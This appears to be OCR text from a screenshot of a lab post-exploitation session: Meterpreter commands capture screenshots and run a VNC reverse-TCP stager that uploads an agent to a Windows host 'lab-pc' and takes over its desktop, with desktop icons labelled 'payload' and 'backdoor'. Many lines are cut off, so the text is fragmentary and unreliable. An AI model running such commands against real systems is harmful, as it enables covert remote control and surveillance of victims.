 root@lab: ~
File Edit View Search Terminal Help
Screenshot saved to: /root/tfbctHaY.jpeg
meterpreter > screenshot -v true
Screenshot saved to: /root/OaBwxpkK.jpeg
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\Users\lab\AppDat
eleted manually)
[*] Executing the VNC agent with endpoint 192.168
meterpreter > Connected to RFB server, using prot
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "lab-pc"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, sh
Using default colormap which is TrueColor. Pixel
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, sh
Using shared memory PutImage
Responder-master
smbexec-maste
TightVNC: lab-pc
samba start
command for
the scree...
TeamViewer 8
payload
backdoor
Recycle Bin
New Text
Document
avandinf anti
Turbo C++
For Window...
Notepad++
Microsoft
Visual C# ...
TeamViewer
8.0.20202 ...
Smart agem
lab
nabin folder
Notepad++
6.1.7 (Op...
drops.wooyun.org